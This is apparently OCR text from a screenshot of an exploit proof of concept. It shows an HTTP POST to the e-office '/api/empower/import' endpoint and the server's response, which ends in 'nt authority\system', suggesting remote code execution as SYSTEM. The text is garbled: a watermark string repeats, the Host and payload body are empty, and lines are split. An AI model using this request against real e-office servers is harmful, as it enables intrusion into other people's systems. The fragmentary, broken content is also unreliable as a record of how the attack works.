 Raw Params Headers Hex
POST /eoffice10/server/public/api/empower/import HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:124.0) Gecko/20100101 Firefox/124.0
peiqiF4ck
Content-Length: 37
Connection: close
Content-Type: application/x-www-form-urlencoded
peiqiF4ck
file=
peiqiF4ck
peiqiF4ck
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Mar 2024 08:29:32 GMT
Server: Apache
Cache-Control: no-cache, private
peiqiF4ck
Vary: Accept-Encoding
Connection: close
Content-Type: application/json
Content-Length: 136
{"status":0,"errors":[{"code":"no_file","message":"
u6ce8\u518c\u6587\u4ef6\u4e0d\u5b58\u5728"}],"runti
me":"0.260"}nt authority\system